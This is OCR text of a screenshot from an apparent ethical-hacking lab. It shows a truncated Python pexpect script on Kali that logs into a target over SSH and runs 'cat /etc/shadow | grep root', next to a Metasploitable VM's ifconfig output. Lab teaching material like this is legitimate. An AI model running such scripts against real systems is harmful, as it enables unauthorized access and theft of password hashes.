 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 05:20 1
root@kali: ~/pythonprograms/sshftp
File Edit View Search Terminal Help
GNU nano 3.2 sshlogin.py Modified
connStr = 'ssh ' + user + '@' + host
child = pexpect.spawn(connStr)
ret = child.expect([pexpect.TIMEOUT, ssh_
if ret == 0:
print '[-] Error Connecting'
return
if ret == 1:
child.sendline('yes')
ret = child.expect([pexpect.TIMEO
if ret == 0:
print '[-] Error Connecti
return
child.sendline(password)
child.expect(PROMPT)
return child
def main():
host = raw_input("Enter The Host To Targe
user = raw_input("Enter SSH username: ")
password = raw_input("Enter SSH password:
child = connect(user,host,password)
send_command(child, 'cat /etc/shadow | grep root;ps')
main()
metasploitable [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
The Virtual Machine reports that the guest OS supports mouse pointer integration. This means that you do not need to capture the
No mail.
msfadmin@metasploitable:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:f1:89:23
inet addr:192.168.1.6 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fef1:8923/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:45 errors:0 dropped:0 overruns:0 frame:0
TX packets:69 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:6699 (6.5 KB) TX bytes:7618 (7.4 KB)
Interrupt:9 Base address:0xd020
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:92 errors:0 dropped:0 overruns:0 frame:0
TX packets:92 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:19393 (18.9 KB) TX bytes:19393 (18.9 KB)
msfadmin@metasploitable:~$
Right Ctrl
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was
Right Ctrl
B 27 64 SRP 11:20 AM 19
4/6/2019